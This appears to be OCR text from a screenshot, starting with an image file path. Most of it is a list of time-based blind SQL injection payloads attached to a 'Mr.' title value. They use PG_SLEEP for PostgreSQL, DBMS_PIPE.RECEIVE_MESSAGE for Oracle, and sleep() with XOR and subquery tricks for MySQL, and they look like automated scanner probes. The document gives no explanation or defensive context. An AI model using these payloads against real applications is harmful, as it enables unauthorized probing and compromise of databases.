
Mr.xFiK8YSY' OR 430=(SELECT 430 FROM
PG_SLEEP(15))--
Mr.EHoSSyUm') OR 263=(SELECT 263 FROM
PG_SLEEP(15))--
Mr.sMgaD0X7') OR 977=(SELECT 977 FROM
PG_SLEEP(15))--
Mr.KXjVtRyp')) OR 923=(SELECT 923 FROM
PG_SLEEP(15))--
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
if(now()=sysdate(),sleep(15),0)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Mr.